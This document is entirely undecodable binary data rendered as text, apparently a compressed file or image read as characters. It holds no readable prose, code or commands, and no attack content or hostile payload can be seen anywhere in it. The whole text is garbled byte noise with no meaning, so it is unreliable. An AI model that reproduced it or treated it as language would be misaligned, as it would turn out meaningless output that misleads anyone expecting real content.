!}��x��������/�H�[�I��d�EH��u���(4t���:Z[qa��5��;,�]�ߞ�fF?lV9|ly6����ϓL�ށ�ޑ단�����n���[��L����$a<{����������/&9W���;���.5^��^��3[K(C�3��q�C|x����GZ�k��� L�L�\��o��0�cq�	�<b�jZ}y�>[]�}1����h���w�_��ƻ�-�c ��
�1؊��<Hf\���9qy�.3��t4M[F��;��Ɯ�^��
�Q�n	�9�d�s^5N�[=f�8)Y�_P�����O�~#N�29r�d@<�߃�x�se��D��4��o#�L�=V�u+O�C��0VBA�Q�=�ߊ�+ƿ�_П;��s�����Mu=��	.`�5������2w��nN[;$�i�A�%~��$\�΅j�t�j�Ȟ?� �� ���� V=�_�o����p5���[�/��l[B��.��C37���e�H*	+�I�H<c3�X�8�ί;ȸ˳߿�=��)��Ԍg�	�~a��y��W�����>d�Ѥ���\���;�� ���8?��|K?$��a]y(F�v W��d�x<Sw�?,	��=��5�N��;V�{xn���d�T��x#9��������ُ'/���>��k����m�s?���َNr�8$$;�"X�ʫ���:�ϔ��o:k��)�eŝ�����n�w�x5��sc俑�b��7}y���4=a��+k�^ d�TUf�F������$�+q���Z�CX��ۣ���c�������3C���������.?]?�؉��/���z]����]M6�y5���[D Fa��e �g�9�b��ѫ�ȓL�����gҚ"�݂,Y�H$��� Z��d�:��?:
x�v���I�+�g��%��>�&PMIBsq�f�U�Kf��J烁M*�1��b�I{�c�T�(���R�@\P��2(c���:��=�ZH�'<׊��I�	ٜ}�
�	L�7q�T���AX�k���t5�Q�4X�%��*\��J۬e��x��;3+p�rwќU#��޳�JFF��lT��l�2	v�ju�yJ��
[	-�FhC��# |P�0I�Js�4�%CQ~�Qd<�� j%/��~���))}F�rĐ�N�Z2'a.�j"�T���e�Pm5��w�ʅ�O4�� �LIߊͽ�Z���S�h�q�qI�R�S��OD5�+.�J�5-Ӣ���p�qǌSR����,��<y���T��/4�DWic��We��8Oh8�Y��i��۱5:l��̈ � JzB[�=N�i��(?�2nʹR~hlT�0-�?�G-�V�\�� 57 H��F�F{S�\~�N�܃�\�R����'�����npr(N��u#ܐ��	�-߿j�����l�}��\/|��P��\E��Yp�0���AF�Sa��=�b���X�(]u(U�("�9�i@��1��m�8��=��=�h�I�@x�J�Ժ�l�rdr��۟-�?j��D��w�G���������#R��32D72��́�� 	���@��{H	O�z�%v��|��	�Rd�h��[�=������#�| q�֊����Wsn��<Ҁ�9�W�,���u$���;Ѥq��3}T�����������NSjԯ�#�bΡx�'����������|����A�GҒ˧K��g'ᡝmђM�	8fp23�q��s���3R�tx�~����ڭ�i�@cc��nm��bN܏͍�g��:2����(���c~:�� ���-�h��kU�m�$��FUNx
��ש�+>^��M�#%zG�h������#�+D��ePG��I5�ݶ�޾T��o��Q��-���*��D�3�"W8�@{�yR>N|V�'��''џ��bp�5�j�צ �5�t^@3�n^r>1܏�kO'���=�<V�ϳ��a%�2�s��Cuq6����v�'܌w�[������o��2�Fյ�4���m�V���(����� dq��� �?-m9�?����"1R��o�+���]\4�~b'i�bPc��Ĩ<�Fy�r.RtΗ�+G�Y2�H�e�{�Ӛrd8k������ �d�'�8�Or����O#���Oo�����,�WEX�`!R1� �1\y罝^<O;��q>�z��Zu���]���G@��YI����y3���ĕ�}/Ԝ�[j1{���n���K6�p��qqr��I����n=��
2erB��IY��Q����&��m--��E̒����x����ly2��徵�G��;��B�}���(�ZF�'���ך�p���[gl�˨�~������'�7[g`����?8��Y2�fQ������iQ;�lT�L��8�X���H�\��?gF,2m^�����M�)m$��xbp
ɖue�ݝ�;���j�V�;��+�.�㷻����I�,d��a6�S��N3��'cD��v�n$�����������	`~x8<��xT�j*�,�Iɞq�_Tzf�J��������m�"��f�P6��1�k�iK�G$��Ii��i4?�zu�OZA��3jV��I�a���,9$�2|s޴��|��5Fq�L��� �����F^��/w6�`�6�'#;�9�� 5ԗ�D����� 1[߯�7W�K?N�Ω�.T���e\`7|�ڏ�>n�K���]E�a�?��5�Q!�oأn�E�Xrp�����7'��^t;��wMuXա�U�u�#R��W����f��8����X��� ����9a�9�H�C���$~Vvw�Ɲ}����}�<%��K�?���L�y#��qu$��%%����_\ٔ�Qf�$�,v)�AUp�%H�x8�*���-$� ���s���_����q��u$�m� s������{�N|��G���ѽF+�z]'�� ����]"����5���Ե#�7�ǣ�f�[y�)cx�C���H�Gpk�;8�\Oa�E�]��C�k�J�C�jd3�� q�2���><�+�R�C�=��Q��}�o�졁
-���-�P``0N8#��~�c�RgzI�^�y7�o�z=ޜ/4�i��b�ke�	��?��]�?����sg²��<������t����CK� n����N��@�Gqݛs��g��:���Stv���Ѿ�3oG��8��s�������4ݞ��үg�}`�!d�ugl���g�@���Һ�|��FY��gs�C�_��F�����g"������ @gz�C��63�g�x�	�O�D`��q��:m2�����߶�l�ȗ��h$��N+���#��qp����M�ѽk����:e��E��9��7Ǟ��3�Yy<��x�W�����</#���ף���l��H�r���]�P�R;�������A� c9�yy��7�őe�&n��I��c�n�MA�-�\��Li��䃞X�F)�J��5Ѯ��~��v˦�8he�2G�NU>q��ڽ��c��8q7�o>���iqqf�Kh�QJ-���nR��rFMx�
.��FNK��_⇢b}K���C C[jh�e|C!���d��|׭���Wÿ���r�΍�kԭ�]Q�gR�uB	 ���`w0F*H����Q��Y���������2i�y����-<J�-!g�$�� c9�nx�,t�L�9�i4y�@�Zn����������^��]Ļ�����wI�^�l#8�=K�}?�� ��T�(>)h����wey��2-��D��Om��~Np3�(��
UG�Y]E}co{o"��K":�)��c.QL��Ǆ�~���2E�biz)J9&��X�:��5,�R�=�.�c�bqHl��@��� �PZ~�0#� @�y��X恃z����w��v�UD �+�s�8�Aʻ�'!0�R�h�Y�w��tƩ��r�����:+�q�UH�i�-5Bl_s,܆�k)�,��C^�����IY-�&ؘr�U:�`^]�3��7����ORH� b��H|Sa���������NX��ڰ��K����Uq*`Lex$�K��gh�)4(=���Z("��F����RTD��q��-�Kl^s�jϓ.�i#�M	�Si��֋�02��*[-"m�c��wؤ[n�Ϛm	2$'(c@�oa ��Ղ]�O���aI�1�����,�H�1曒B�b���ͽ�.�+�Z���&��q�h�/�r*�II���|sE1�
D�$*r1�Dj�7�-:19��$`r?�aw��ǚT+�]*�|ڕ�TYT��犤!K����%��"�+(v����I�{����.@���
ɞF)1�����T*5W�G�Qb5W 4g�hj�*�YY9�2j� �S�b�g{��	�؜�@��I��uA�Q���i6�J�9��%�7�m�p��S�
�9=�S?e�[�bkm��1��O�T@�	u4s�e7��$��O�s��=�MBإ6������f��H�Va5�eH$6�0s��x�[J�9��l�.��S�}/qu����b��+)	���[�ߵtx�I�DyR�К=ƣ�Ch�\M"�k噈�k$�Vx�NL�����I��B� ,����\��I l3
'?͞��������W��Pk=7�-�?��uH�m���%����#�Fi��Sk�g�epO�j��� �t��7]E����������'r������e�z1���8������Z(Ӯ'����m��̲������ɮ%�N����7���My��v�Z��\~ĳnH����8�^���`Ƣ���<��zOUh�猪�C,886�&2�I�� #���y����8)�L�j&��\m/��X��Q��i���a�y9%�['�1���0P���gY�>��-�k��<��5��Q:�.Jr<�F23���Ӷtc��G��;���F�H-�na������<vWw��c�ė�8��������E鮞���j��1B5۰�~�O�S)SrEF6�g׺���Z�}&��]N��m�Q$L��ɂr���O>8Xa<��tVY��{fߢzxt��۱K�J`��ܻ��rs����O�����߲ھ��h�j�����՚4A$�BA�$���1��5�9����sMc\��QսQ�X�.ek}9 �k[#y z��<.N+�ņ8S����e���ގ���ӓ�^\����	n���=���y��$��|�Yd̖�Q���'}��N����X浙�G��$�\w
)$	��+����a �#�.t�eͺ�ſ�\\ �v�pT�R�%S�Զ��ԿV�+K��m[Y��@��� � ��~ ���r���r�Ɍt������u/��Y�s��A���VؑAp�-�.
䜍���{v�����)5g<��n���{S����\�$rIi�͓��<�����*T�X�7�f��=-��Y�&�0"8E��A ��w�㸮Y�4Ψ�V�GOo�W���Y	�q�D�A���?��޳� �oǏH�O:��P�Z�8P�^Ų�=��ީy�Ob� i�ț�Oӻ��	l��*4���`�A ��o$w�1K��D��T�H%H�u��-�ĭ�k�b ȒF_�9bc�?5�?�e�����O�w�l�[�#P��0���pb��p	d|��������c)xY��[���۩n-[V�߄�X�W��W����]*x�/L�9�C����u(��N�Z���2QDR
@9i�G��W>_�tͱ���������zg�4���8������ہ�}�@�^F_X��/��O���7�z����m���@חfM�!�,p ����h���{9����=T�m��P4�5������Ĺ�� �� ��+��𤢌%��H�|�ֽ)�t���f�n#���ۣ�s�Xw����������d��雟��s�h�G�]j��zQܨ��2�vb��r��	�5���,�n+��񼏆�]C�q�ˣ����n+��4P��zr) ��9��^$֩��i�I�O������k���K�AfnZ��nH�h�Xe�g��/!�_7M����`Y����~�u�)Ց��K����H�r�V8,P�c#�8��<�?<�� �����.=�Z��ףh^�m���(�ZSeHr0����ו�I3��q���4mSBՇS�F��kIL��x�o�����CU%��8�ck� ,;>��u���eӐ�e����9k��.v����{�� ��y�F)b�����Õd�����z����I��V5�;��ky��"|�w'�0����5�Q�lq���:���o5��ki�v����U��<���E{DVl|�y�$�O�����K�6mF��xe�ó�%��W,O��|�O�4��=~+IS�#�r����R�NHot�cq3�:>�w�s����ع�k���R�.��8��v�ǵ����Z���
�jwqAsg��i�v�I�q�s�\�^/�={:<\����W�ך��Kiy��@��G�*I��<�&<����Ljj���}�պ���E}�]�RÆ�r�?�5��qωM{<x'�#��}����:�N��zy�is́_i �^���~���&����&�}����^Y��р�*Z�bEu=����vp95�(ݧ���~��^YU~� ��DG�c����u��qۣz�6��l���`�R��\���ʹZY���(#��H�P�98�ρ�5�����<�u%3op��] ��!�I[��f�~�]�p*M��9#H��`��edP�kVRaB�*K�b�e -�h�����F4��j�h�0w�x��Qx�b��d)"�z6�U+)�c4P���+��E�#>hj�ˠ ��N+؛�;朣aP�C
���Jؤ��m����cT]T�qE/)�����Ю�����T;�m�4퓊����E/���Bq\l8��M�KJC�[.�9n�{��I2[�w+"81���Е>�
^<�3N입Y[yS�}�9vk�R�#<h|첆>>j�%�� Tީ��� ��Ml�l�)"=�Olh���G�R�Dq;{\l.���*�h�ʺ�F�����=� �$��am��|�VH�W�TdG���i��2 {S�XBN*z/L�*��ߥFʺ)$\g�ڎ-�9P��5I����hVHWv�5J(�B�-��I���O�S��Y� n4$��0@ܓ�M�M��K'��R��+G���P�ǻ�ڍ�4����U��m�sބɣ[u���ڨ!��������$U�?���@��ڪ�:n���H�Ü�*پ-���夔�q'�����EB�"����`�I��td����®�^�J����n������������l�i+=����ES+��s�ն4�H�$�m�]�����q@����Q�l�#,B@G.FF0r��2I���֏�~�����+�\�m���D�_Pz���` q��&��a��yL�u�:/��n-m�IR̟q`��W�I�`n?�V~T�q�{=��\�n�*4p��'��$-��ۓ��������$y>�� �d�\����3��@@����`�?=�����|1Xp����������� 6��U�V�[-=Yc��6,Gh�a� c�y�y����zpQ���\$ךGH�Z��YD���a'ا�%���|f��n)�G��I�#�Ҵ�:s�,�h���\]"�nG% �[8�� ��ϓ�M�_��ua��)D������-,m&�u����x@��B�f��E,~ݛ^<����g��x�~��GѢ���k�W���w-�P�#q�횜��i��(ƙ���us�i�qi��Qjj-��6�C8S��{�O���
�M�##7�{�k�i:,����P$��Ƹ;�1�����y=��sf�+FX�8��^��	:_E�R��H�eU���F���cr��ہ�A�p�ITM�IA[4]?��Л����%�ְ�D(��&PcR  6��O5ysp�q)���Yt]B�}f������u<ҕ
PUvn��$���1\�nz��&�K����P5��m��&��tݴ�0� c̮N�/�}�8�����e�,���L�q�61�Ayz}�%iH �c� �rG<�s�e�+��V<�r��t���6��n��L���$[��M�f P�`6��;��>|���Cӏ��k���t>���"�4넲��p&$7o�|���x%�T�'&h�[��yO�������q���A��+��QKs�#q�O�Џ��ֻ�O>O&n����Ӣ:&�W���{��m��m�.2ў��;�q���令m��ΓR��V[���o!���w��$RVʳ.��{6�{�ګ�BT�x�-̐ݙ7�����*H�|�e���96ҢW�l�����W#P�11,J��6�� Gc�bGzσ�kA�Em^��[�֛�Y�޹kr����2� �	@Cq���	�i<��_b_��
�_�k_�>�n��������`B1霌q��|U� �Η�� B�a�R���j��Ox��r�'�-ԍ�@s��ϒ9�^.W�_�W��^�:�����i��M#����"�'�$�������(��!8�ݘ�k�jI-�h�)�$.q�g�q�sG[5N�MN�,zr��.$�Y"���d9��#�|~��K�K�ty__}���+�[8�u	��� ���Gol�+d�r�3��z|�c�-��/�����}_H׺SVAwͅ�.)P� ��XW���VLS��zO�����W\C=ŠW�_�̈�����:���f�\y�nX�Μ^k����E�V�:�+� �`�G�x�dpr��1^K��Kg���M�Y�c�\i:ժ\���9B�AFO# ����t��p�����i�*��K�)��ax��1-mq�<y�a���⽬9c�<������ŝ��޶���k>��5y-4k��Fpݘ����V�{ p�����x�k�G_��8�/�Ek�N�c�:�~��\��KlH�$��,ē���^Rn��:���>�����4�I���� hSӞH��X�s��7�Mz~Y/�_��w��5�?��>�u:u�'Ojz������ox��U�!������9�����i�.~qQ�h��ޜ���T��X0��W���9�� ~NI5�	��w�	�x�Ӯ����~�ّ4mI����  ��'ʜ�~+����Mv�.����>�Yn�c��J������K�Q� �$d6�y 0�+�iQ��;M�E�"�b��NKo
Z�|�B&bX�n��B�8�2+�� O�M�}>���<�;���Cz�-gE}P��,J�B錼J��?�'���X�x�9Z:|\�q�z汤i�c��y-H*�~�U���9�\��Θ?��xOF\���&��U�/�@������S�?*���'?k��f4��p���[[�yR��ƛj�2L}W8�}�`m=�H�y)v�z�|V�� ��z��T�a{R����������(Ǖʆ+�z������/���7��RY�:��� ԗS�N��N���M���� I����W?�p}�x�*m���]��v��i�m��b��.���b��#�A�k�3���6�<��G��-l�^E�L�آ�OH���� &x�Ns]/4!m-�V9KM�{@����Z�j���'�H�1rv�� �9�iG"�g��Y1:{_���<��s��g�e��jYqLVd�P�A+�Fi�H��9	<���ɩLm��L�h\���ZU椴�:�G��8� ����dI9!���.���,� L�㊖�;���O'�t0����>.�䬲Z�S��J��,��L�؊�m(_i��Qd��)7`�ދ}�b��&��$�)�fʌ��l���I���KB{.d]�?Ji��e�I�[i�5`ͱw<Vn&�C)o�v+Uf����G���QQ�bAI}��q�U*���#�"�bm44��s[S2�`BW�SC��]�s�ϦYb���{B�U��GH	G6�	�К��~�l������WTE�b�r{b����_��R��n��R��?�Zћv����,�#���H�eNZ�5�W/L�r2�r(M�����`a[��4P���"��X�ϻp�w�s��*Zkhi�^,b�	�	J�T����*�ڒ��X��d6֑|J,jF��֪�
�@�$B	�I� �j�EQI��<� z-\��R��#�G��"�����[�!ٯ����sGE�� j�hJ}��<�����w
1E�3�)�`�U�*�,�t���օX)��e��1���쐴�
���v�c ��� j�vk$<�V}�G' ���5�Qr�5[uǴʬW������ҭmhͺe�خbD�7���c�O�r\|V�ۊ�'?�%����r��C��
�̜� g� �U��{"R���Ts6��]_0pg����9�_I\"��<ۓ���}c��6�W�*�2�b7c�P��k��r9d�o�Ɩ=����[H苍Fkh���Ȫ�K���9� �I4�aSʣ��.n0m�}�K�V�]�?#;��eE �l��;�A q�z����Q�������V���*(�k;[T�n-��]���B�wg�5�$��� �<��j�ޣ֭��y.]�H#j�T |�z�D���v�&�4zP�QIa5͐3¡��@B�� ��n��ל�T�/��_T�'I!������I�6�L��\��@�u��S$�[�y5Ӟ\"�����ˍ,�r]t�s����⷗V�k�����3^#��q�;���o|W*��J�6o�g-ӍZk���m}b�Zi�Jx�1��'� s�v�K3X౯�q`���͛k�$�$p�[�gv������).�eul�W�� 'QJ�����G%����n�&:~�	�K���ԋ���|�=�8Q��5�R�����ߣԬu)����}�� ��mؖL���#i'�?\�iɺ:�PTx��>���.�~���Y�t�)�,�),O#;��⻏�z7���9-� c�������5�H[K� 7��X��Fx��I �  s�O�b���Ŋh��� �ׯw�g��(S$�Ĺ�ò��3��&��'5Gn4��8��}T�d��f�io�j�E�frI���0�N	�#`���^�� �a��k�������@9����/%��I'�f� 2��q��G��:�������d� �����P^m���34��6a��ɂV2�q�1ɮ<���m���RiB�Q��������+;$�
�Q�l+!�P��2X( �' �py�w�BrX��v�-����-m/4���sgq
��3���rv <�'��j��xԧ�����~W���M�m��A���NV��s'�]��G�:�RIF-#��rK���eA�VfM;'4�v�y��Y��xd^�a��M'�K[GI�>���Z'T꾐��� �yְ~.�(�y9V�3��ߩ�oQɩ-�r�W�E��c�B��P0�H�5˛�����t��R�� ���7��{_�[C��-�`�Lr��X`��p�� k�xZ�:�7��~=�o�ˮ�������ΨU�@�9'nF6��;�9G7�f��>{���T�9��7־�aU�VW���n8�����c��m5L�<��v��/��z�D޲*��.b}{78����������G2�fX|�bc��t���u-�u��s	G�h��+۹9�^&lR�i��Ú2I�f��6e�� ��xBI3�Mp��m.�0	ʒyPpW�.4���c���|�9�ϔ��F���n�I�QV��ʓGXp�G �W���G�(�J���D��]�66���\-֜���\d m	�a��8����%k�{.U8������|����곏Y�d,m��(8;�#���rC'WGD��>w֭5/�?QVKdh^�q5�s�:g�>Gpkۋ^F���4�e�c�;^����3I�6)�L����� +m"��Č`�%;�C�x�i���-��ƾ�h�C�6��hb�;e��5�"iA$ƻF~�Gnm�fX��؟#�~(�?��U�Pt��2gQ�T($�����W��b������L�78o��u��˥jcS�{��B�ѡ���;�}�>@�\1��ԓ�隌��]�0i�q�Q?	4�݋I�f���FFx��8�x���yy�����Y���:n��CB�I��z��`fx�����py��;�4zܹ#�?�f�����uZ\[�F"�k���]��|�)'�k���=æ�*U/H����������KkK�o�Б!+�"pN\�g �����C��R:!;�vs=Uc���?O�nƜ���61~!	2gr	p����#�/r��J��y��X�S��D�������yě��H��3�G~~+��`��ŕ3��[Q�c�i?��L�h��� O<0���#���$�vz���٬�A�o~o�������"�D0ȍ��R>���U�J+���&����:�'�X���Ɂ">�s���5)��$�G|���ó�n>��K�S>[,8M����2�"�%l��y�4B�)��(,NLP�/E *3S�I�$���J�\���P3�ԊH�z	�!�aN�i�V\�@��J�ԟ��.�N�{��cfD?�
�d�d�G�����_e+�й#�j���vK���j��I7`�d��G�c;�9�m�����-=#�i����_�օ�=��� `�vJl�A���*�9Ѥ@P�Y�ʍ^��#,~�ɫ��ɝXC*�9=��!qb������I��E�1����Cj� 6Gz}�zE&g�#�i�8�E0PL۰j9�\(������j�p���)la���	��q����xgA�s��'��.���˶@sU�K�D���Z5D�eb!y"�]�Ն��D�%,G`hm�I0,��;Q�� �}8� j��{e�a�����7��Q�)I�C�o�0�!c� }�f�(+���*�ufV����   ӽ�L߯5�+�P�H�-Vɕؼ�F�x�Щ�=��"�i�i�7����U�[�%!>�$���e�Iy��R�_�!�x�G@�f���@���)'+CLS�DG|U&��Gb�H�['��AB�|
�"�j�C�� R[��]3(*ݏ�:f���1.��Z0ڭ�	D��8�~(����I�)b��B��>>Mr#��u��� ����� �5hWc�S�
�:��#�8ǞqV�_��~P�e�ū�!S�$@#��9�~>y���_C5:���m�#�%��x��Y'����,�HM�H�s���{�����7�G�6������ R��\Gr<����K�[<�+��=�C��ٚ�'�ѷ�b.������	�)>'���~�u����}l�Œ�e�!H�#B1�PZC�(��#,�w��(/gmm<�[iWp��Am�ěQ��
@�	����)7���w���H�>��S��d:&_Td��D�S
.	 �`ǐMv�x����qyY?Q�ӇHtm���ܨT��V����20�F�G9<��Fi�L��+8#����m��Q��y�H�I%$^����O `��(��h�s�k�v�+�i��ϧ��kH4�@# �eہ����'>G|�K3s��'4�W�F��]�tՍϣc~�o�k|�,N�yl�=�������q�Ǔ_��0�f�.(���It�H��J�N)q�����I\�P��99b�j��r|��k�?�f���U_>�i�6�5���I,��N��\� @��V�.)r}/�//3K��w�1��}�0i���8oV8�yE]�{gr����،����"�U���R�km�,��!�MQ� �I�f����8l.y�'�k_'o�e�+������t����j�!a�E>�C����>u�̠�|X��},���+h D�'��HW��^S��H��P��Yu�ΙXz_B��.�c GC��W;X��1�<W~,|�.��Ǔ/���z_�OK�ë�:U�ݰQ-�����0�yff`H���Y|����?���)?��{���i׶��A�P0��l���e# ���G�q;Gf���T~�i�1)Ӻf;;�M�}�ܕ��;A`r�g��p~+���\�/���<ŉ�v� C�cT�5{�/�+�.n$9gs���>½�x�q�<���)1�����	�,*KFy��4��G-n$�����a�o�VR�f�]��'��l���a��r"��@�@%���1�����_m?��=#}3��3�fEā��� �c=�������uJ0��|�� ��������k�i�D&��m��
ByBH��Ga���O)d�%��y>+���c�G[��:�[���w8[�^Y9����G�1����+]�������}C6���Z^t�Ķ����,�����~\)��C��EB-�G�'6�Vh~�t�j� ���k��d�f,���9&���I,�G8n����r⮙��b�H�}�º[W����MJ�M�� `|��^�|k$8pdp�g֝5���Z~��m�FU��C��0O�U<�$������Zh�� �WIG?D6���[I�Y�
N���${��y �5��dp��8��)Fף�� �T����Jj�RR�eK��c� p����<�U.K�>.K�}\�"H,o4�I�H2f1s��y[8>F985�[����(�>���J���M��(`T�bC�?}���$�o��Ί�Y�}3�u�n/���b�
���1��5�B;=	N�Q��[K{�4ޢ��ͅ����,����?q^��5o�g��A����?�f��I��Z[!%�V6g�A�oߓ,8dm�X���>������׶ޯ�q�	����s�A�p9�cX��$��f�y&����W��u����@H��;�T������^������~���:cjk�iȭ$V�-�d :2����|�{w��m�����|���-�~���y��PJ�}�I�z�����~��d�����3�M;���_K���t73=�r�$^�ʀAU�s�^T�N�G�ᣟ};Q���"]i�g�<�wd0F}�$��O;$x�ǑSO���3�����kǂ��6�d�'�cP�����y�\��F�,Tvv�zu����ZP̒�U`s�� #'=����4|� ��� ����+fs�;5���f���9{T2Э���E�&R[�l�0Kc�&5�����tA悀�( Mހ�@~��n(����n|m�5|������N\*%4ʌ-k��q�4��əc>֫h��J��  ��H�2�c`���F�ˌ����k�y�5M����J�	����YA!s�R��A-f��	6i\Y���V�����pYl��J��(n���J�� J�4.��L�&�Ze���L��0��5�ftZ��i&�"��\���)I{bV܃<L����#?z�h��V������D�hI2�'�SW����n�U	0r	@�( $���ݖ��I-�}�P��!
˕�=��'l�ML�#p0)5eGE�6�����vH&����_�����
�7�qI� e�����ɍ�\~�r*�w�K'�*��52�)IX���61P�]��aJs��ӡ]����y�H?��\m8�D��9V$f��)�P���vϑR��V�_On��I�5`�H��8�z
ݬ	G������� njJuڄ����J^?r���i��YU�>i݊��T�.�h�p����4K4��:�qKػ��ӌ)�?8���9�n�BW;�d��i���m�Kal��y�+��*��[Σ1�1('��?ߏڭt'vl���c#ȩ'���c݃�8�����FRT���3����P�2Gq�J�B�a�'�z�qg2i�&dS��=��y��id`�G��3������S�:-c�S��sI}}����15�C���C�?b~	��eQ'Ǝ�^��O^m*+�n#g��9?�;�ߞ�`b�y��G�o�ʹ�Qz����Ԋ�~I����QV3���,ű��8<>:�_�yђ˝��A����Y�f�S����c�E��ᷜ�8���KRG|�j�]��P>�����~�Jf	���H9�_b�����a���-���}�ՐiZ���j���0	u�� �$�G9"���$�=l8�y��i�Si���4�v�y#�U�&%�?b%Lx;�9�}���� �� C���_C��:Z�T��&�i-���R�n�
H�y9�+���9�!qm�Ѽ�%MY�tU���]j]]�E�������>��Y�����%��t擄T>�g.()�&� ��^�u[+{���M���nRQ�x�$�� w |�#):���j*��gX�N���o�HM�)t	�+r
����2�$��S,8���;E,��v��?KG�jZ,
-�$\�;,m%��w&~|ןN����'�˪j�kԱ���urX{R�y�UI,y98�'���,Q�y|�$�l���u�ZƓ.�h�c���3�1��W��f���<o(�gG��i'Et����:�����n�}���(�X B�9$�>rQ0�>1l�_��Dw�USu���f�rZ)�P�m*�!wlc� ��ӟ"���9I�g��?�鮥��]$Z�4�<����D;�~V�p �;�s����H�mY��[�IѤ���fE�V�n�sà#�@�8���v�ף�x��rZ�y�O�� �=�5�I�5�q����441�*KFy�~��t�ޡ���9��E�'(�r�YN)�f�m;G��-��y�3|�j��`��Iю ]ݰ~��������S���K���-6�{@ͧ��]�0!�Rw�P��6H�ܿ�r1X└�O�\�2�Mv|��C�OJk���l'f��"#�!^(+��
��}�4mv|�l2�/��� �~�a:tF�{:i��ٖB7#���hc�3��k���3��������_�խfx����5��ۄdl�!���nX�`�����������S��=.�7Ub���V-2�jE.N�������lx�o���!O���q�9�=�1jq�ZM�K�I+�qa�7 ���G�ן��K%�����ս=�k)qцUm���X�������⤝��N?1�eu�_Re�F5���C�w&99�oڽY?����dW��^��>�ѯ.��G��-N�(�)-���VE(cNy*A� s^>O��AV�+� w�f��Y^�:��6�.�A�7G5��9[��h��II>��}"7�����WP��ە�҈!ip����9#�lrM�]���ϭ:.}k@�l.�)?�n��[�Tʱ�pN�0��pq��Œpȥ��sF3��� ��Z��zc��~��_��^G���?��&��>���}2`ײ���3�����r�n^[����e��=D�.�0뫈zS�AC�W�����'�'�#�������q�(�f������y��{wP�.����d�u�܄Wh.�m�9��s���y�N� �َ���������k��^7���0�i�N �*�����z^NP�7����RS���э}�Ҙ��hm�񟆎R����<(~I��9<���GF�Β�K��O��Cn�靓L��x�z���^G��Y�n�4��61&�u�}5��Mg����%��+�*weJ�p=�2I'�.��g��P��7�L[g��]����;q��x����y��\����9��9�e���O�4+!4�h^rG2�3YM�."��+6�L�5,��"7�a@GsN�� ��J��v �P�\Be��x�9����f�ZB����5
	�6J�@���1f۔�Ǐ�p{�1�>@ɤ��5�x���l�Ҳlm%GH�U�薅��Q�����
 �ł��,��Zm��B�]	X���v��Л� �k�'���HU�q1�c��ƊvZ]���M�*����<T�E�"C (ɤ�Hl�´��:/5%q�Md�9�5Tabr��ôpx����	8���V<�.��`�a�@�橺�ϽsR�@Ϩ0I�
�c{;�h�ݽ�H�@�	"��e#oNP�jWe5h$����G�9F�Y�+�j��y�v�*�Q
�8f1��R�E8����n^� �T��E�5�7���aF��/
�ݚ��.� �����6ɤ��pj�!�WM���P�)4b��x�,�fP� ��=	;%�F�T��J3��e��8��qؔ�*��dڳx�(m�1�⦇`��'C��>5��Ѫh^6;I#5S-;=ǌP잣c45*��@�qM�@��^����*(Y�nC/zd�ѭ��q��d���~O-�5�b����$~�Q%�����*p|�_QY�t��M2��O�K���氚��x=Q�J��Q�G�FF7�Ԏ?zqk�4�hw�i�-s{m��Wlq��'=��H?j�{3�mhn�A��5��v�*��������K�$�c<�b���2��>ϛ~�j���K�dF+B�hA�}1����ƾ�Ƈ+���r�� #�>�h���-o&Ӓ�[�Cs��P�� �̅���N<��T����v���5GS�Ic��s�c1V�ȋo1�B�H1��#�����5�6��`�������&�w�j6�ܫ]*�DB�~��H��k��wIz9�%��=3��E�:�y�Ť�4���1�1��00���QOO�;T�羅7� Q]#�Z��I�ܦ)'2`�@����ÿ�5���V��<� ��~��k���9m����z�/���q�q۽y�[i#ӄ�-��6�tZ�1����Lmĸ#�b1��wg���<�I�ng3���:%��2��q,+o�"?Re����Cv��9��h�N��o��F.�t.�����t�V�}ꄴ��1��1�sǚy��m�q�������E�t��3=����u�F6�x���U��pN%��W�&�r􌼌�?R��Ή��qZi���
z�$q�����-�*0��o!|V�#\^5�F��_]hqtjɨ_��A��%� . ��H��k��ӭ-���'�GG�:���d1��B�0>�������$�)��NVz�]iv��z��2+��fEu������9/o���ۊzg����>��m���w�%��9�ݵ27ɸ�Al�rv��ש�㶷��'�|Q����*�V�\z6� W��z$���י�7>G���+��V��L��	V�v����q8�+k0\m8�������x�$���_����B��<�i.'y��F,��Y���I=�5�$x�2�2�2�2�2�'� M&2E"ўh�aI�D2*�B�y+PѢ6ZU�֗+4/����+�MS6�i�>��w�jZ�MF��W-���n3I����휃�漌�cS�=dmX�Vh�/U�;t垕<bx��ě��~��@?��I�+LY�������9q,���Gʁo4�\�<r�][K�F^6�kޒ�Hk�x��{>��g�[��1o��eq{<Ь8�sǸ�2Il���z��.���#>K����o��ލy��-<��vEln'BHR��2����o�σ_N����Òg�}"�Y�[�,�H�ʨYd�v�"2�˟|+�ˇ(Y��ʝ]��E��i�.�6�2HeQ�����oҼ�J.��S�G���'I٨G����F"��#L���Щ�й��$�y=���M���r�i*k����&[^�	-ZH���IpC�C`�B�;��N1��py�J�&���'���l�}{��.�����nB�+��Hϑ���8�I���(I6g�%*�q��s^��]KL�W�p�8�fS������޵󱥑H�nX��%س���Q�4����&r��q��|�\�&��;�|wt��k�g���TymRL+ơ�(8��d����·˕���j4r��H��fE�^8��0s��ׇ4�=h_x� ����}
�V������;���E2�9 <{H�����$�P���r��JFz_���%:b��=G0�h�x�T�>02�8 �n�~+	��䍣I����%�U�ԵM=�>��-Ԉ͗a���A�f8<gfp+���5?k����jP���K��oYu-:�����!�e
�oh'#<v�Gz~Z�,Q�v��h�<�� �ْO�#6s˒A>O���}�vmjZ�kU��;U���{�]�m��@# ��8�"�]}C���t��Mxm���Y�� �<�9=��<j�� �̵Sms�"������0e8��[F�^I椱w�)�U����*�JPI&�{5E��e 2 P���`A� M�sHt�ځ��2�c�Q�đ�D�x-��W��l�-P9��?�橧D.�)�"�ޚ�v�+F[�G�ɽ���lp�dUE�'~�N���S���b�E�!�D[��K�̳���Il�u����J��I�.�8���c�B�3��>Փ�5Q���399����i �������,���);��$*��W'a���.*�'�95�i��W�D���)$��k&�D��"b�r��dKD�v|6qKm�I#]ǟ�UIɗ�F�j8�Z���;[�8���Jb*�.N�po�e� H��1������l+෴��5i��."yO�N>*�M�D0��kSQw�sU��q<J;��s�-	+�Qva�������H��Yf���\�3��N��~�ڰN�@Ќq��w�&
� ����e/�_P2<�E[j�ȂX�ح�a�q5��$��QC���J��nV��hi2��3x�������2��R��)��RGj�:'�B��Cc�+i�i�mȻ� Z�>Ó]����)���M2Ь�P���J����!���6@Uop�vܕ�6�!Y�m���)���C��d�L��5���<�*���q�)��4Չ�Uw@ō��\�����@�FB��"X)"nI~*���)�d��v0u��5�_F��gQj؂0���7�͟�� j��_F�C��=FG��\E
